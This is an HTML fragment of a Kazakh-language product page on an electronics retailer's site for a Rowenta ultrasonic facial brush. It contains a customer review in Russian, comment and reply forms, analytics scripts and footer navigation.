                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/kz/Comments/DownvoteComment"
                       data-commentid="421208">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/kz/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxzB_D-tkvoMRVKoDyRJI5os2ibJBLo5PA7xLPwRVvh3Vmsop6OkFiAD-hnCA6y27fv_0LnB9IKw8srMVnwxVVwjzbs05IN-1XNh2CF-_MxliVqidMQW8_odeePUwguGI6k" />

        <input id="ParentId" name="ParentId" type="hidden" value="421208" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="622" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="331" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Сіздің жауабыңыз</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Сіздің атыңыз <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікір жібермес бұрын, оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстары мен қорлау сілтемелері жоқ екендігіне
                <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Толық модерация ережелері
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Пікір қалдыру
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Сіздің пікіріңіз сақталды және сәйкес өңделеді
        <br /><br />
        <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Толық модерация ережелері
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="416945">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                анастасия
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Ұсынады</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                08.02.2024
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Я использовала ультразвуковую щетку для лица Rowenta LV4010F0 и хочу поделиться своим впечатлением. Она действительно оказалась очень полезной для моей кожи.&#xA;&#xA;Во-первых, сам процесс использования щетки очень приятный. С помощью ультразвуковых вибраций она очищает кожу лица от загрязнений и остатков макияжа. Безусловно, это делает кожу гораздо более свежей и чистой.&#xA;&#xA;Во-вторых, щетка имеет несколько режимов работы, что позволяет адаптировать ее под свои индивидуальные потребности. Я предпочитаю использовать более мягкий режим во время утреннего умывания и более интенсивный вечером для более глубокой очистки.&#xA;&#xA;В-третьих, ультразвуковая щетка помогла значительно улучшить состояние моей кожи. За короткое время я заметила, что у меня стало меньше прыщей и покраснений, кожа стала более гладкой и упругой. Она также отлично справляется с массажем лица, помогая улучшить микроциркуляцию и сделать кожу более сияющей.&#xA;&#xA;В целом, ультразвуковая щетка для лица Rowenta LV4010F0 - это отличный инструмент для ухода за кожей. Она эффективно очищает и улучшает состояние кожи лица, создавая ощущение свежести после каждого использования. Я очень довольна покупкой и рекомендую эту щетку всем, кто хочет иметь здоровую и красивую кожу.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/kz/Comments/CommentReply?commentId=416945&amp;goodId=622&amp;classId=331"
               data-replyid="416945">Жауап беру</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Бұл пікір пайдалы болды ма?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/kz/Comments/UpvoteComment"
                       data-commentid="416945">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/kz/Comments/DownvoteComment"
                       data-commentid="416945">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/kz/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxzB_D-tkvoMRVKoDyRJI5os2ibJBLo5PA7xLPwRVvh3Vmsop6OkFiAD-hnCA6y27fv_0LnB9IKw8srMVnwxVVwjzbs05IN-1XNh2CF-_MxliVqidMQW8_odeePUwguGI6k" />

        <input id="ParentId" name="ParentId" type="hidden" value="416945" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="622" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="331" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Сіздің жауабыңыз</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Сіздің атыңыз <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікір жібермес бұрын, оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстары мен қорлау сілтемелері жоқ екендігіне
                <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Толық модерация ережелері
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Пікір қалдыру
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Сіздің пікіріңіз сақталды және сәйкес өңделеді
        <br /><br />
        <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Толық модерация ережелері
        </a>
    </div>
</div>    </div>
</div>
                
    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/kz/Comments/Comments?goodId=622&amp;classId=331&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (2)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/kz/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxzB_D-tkvoMRVKoDyRJI5os2ibJBLo5PA7xLPwRVvh3Vmsop6OkFiAD-hnCA6y27fv_0LnB9IKw8srMVnwxVVwjzbs05IN-1XNh2CF-_MxliVqidMQW8_odeePUwguGI6k" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="622" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="331" />

    <h2 id="new-comment-header" class="product__page-block-header">Өз пікіріңізді жазыңыз</h2>

        <div class="product__reviews-form-block-text">
            Жеке деректерді толтыру арқылы пікір қосыңыз немесе алдымен сайтқа кіріңіз,содан кейін ақпарат автоматты түрде профильден алынады.&nbsp;
            <a id="login-link" data-url="/kz/CustomersAccount/Login">
                Кіру
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Жалпы рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

                <div class="product__reviews-block-overall-rating-item">
                    <div class="product__reviews-block-overall-rating-stars" data-propertyid="grade">
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                    </div>
                    <input id="grade" type="hidden" value="5" name="TotalMark">
                </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Сіздің атыңыз <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Тауарды ұсынасыз ба?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Иә
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Жоқ
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Артықшылықтары</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Кемшіліктері</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Тым қысқа пікір" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Видео қосу</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео қосылмаған. Сілтеме дұрыс көрсетілгеніне көз жеткізіңіз
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Бейнеге екі данадан артық емес сілтемелер қабылданады
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Өлшемі 2 МБ-тан аспайтын және саны 3-тен 5-ке дейінгі файлдар қабылданады.
                &nbsp;
                Жүктеу үшін, файлдарды мұнда сүйреңіз...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">немесе мұнда басыңыз..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Алып тастау</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Алып тастау</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікірді жібермес бұрын оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстарына қорлау және сілтемелер жоқ екендігіне
                <a href="/kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Толық модерация ережелері</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="331_622"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Пікір қалдыру
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Сіздің пікіріңіз сақталды және сәйкес өңделеді
            <br /><br />
            <a href="/kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Толық модерация ережелері</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/kz/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_3_1.jpg"
        data-full-price="0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Нұсқаулар</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_331_622_0_0_kfIaBa.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Нұсқауды жүктеп алу</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'priboriy_dlya_massazha_i_spa_rowenta_lv4010f0';
                target.dataset.eventValueNum = '497303';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="622"
    data-classid="331"
    style="display: none">
        <div class="container" data-url="/kz/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                Осы өніммен сатып алдым
            </div>

            <div class="product__recommended-categories" data-url="/kz/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Барлық категориялар
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

    </div>

    <div class="product__info-fixed-buttons">




            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="497303">
                Пайда болған кезде хабарлаңыз
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '622',
            'name': 'Ультразвуковая щетка для лица Rowenta LV4010F0',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 0,
            'unit_sale_price': 0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Sulpak компаниясы
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/kz/Article/227/kontaktnaya_informaciya_v_almatiy">Байланыстар</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/239/informaciya_o_seti_">Компания туралы</a></li>
                                    <li><a href="https://job.sulpak.kz">Sulpak-тағы мансап</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/242/arenda_ploshchadej">Жылжымайтын мүлік саудасы</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/1746/korporativniye_prodazhi">Корпоративтік сату</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Мемлекеттік сатып алу</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/238/optoviyj_otdel">Көтерме сауда бөлім</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/2877/cpi_partnerstvo">CPI серіктестігі</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">«Sulpak» электрондық сауда алаңы</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Пайдалы
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Сыйлық карталары</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/200/garantiya_i_vozvrat">Қайтару шарттары мен кепілдік</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/1138/usloviya_kreditovaniya">Несиелеу шарттары</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/327/gid_pokupatelya">Сатып алушы нұсқаулығы</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/225/dostavka_i_oplata">Төлем және жеткізу</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/">Жария оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Posts/sovetiy_po_viyboru_tehniki">Техниканы таңдау кеңестері</a></li>
                                    <li><a href="/Shops/1">Сауда дүкендері</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Services">Сервистік орталықтар</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Техниканы орнату</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Feedback">Пікірлер және ұсыныстар</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Тиімді
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/6289/">Пікір қалдырыңыз-бонус алыңыз!</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/9909/zashchita_hitechnic">Hitechnic қорғауы</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/240/usluga_pro_servis">«Express-Сервис» қызметі</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/6291/120_garantiya_luchshej_ceniy">120% үздік баға кепілдігі</a></li>
									<li><a href="https://www.sulpak.kz/kz/sbonus">SBonus адалдық бағдарламасы</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Бірінші болып жазылыңыз және ең қызықты ұсыныстарды алыңыз!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Сіздің e-mail енгізіңіз">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Жазылу
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            БІЗ ӘЛЕУМЕТТІК ЖЕЛІЛЕРДЕМІЗ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.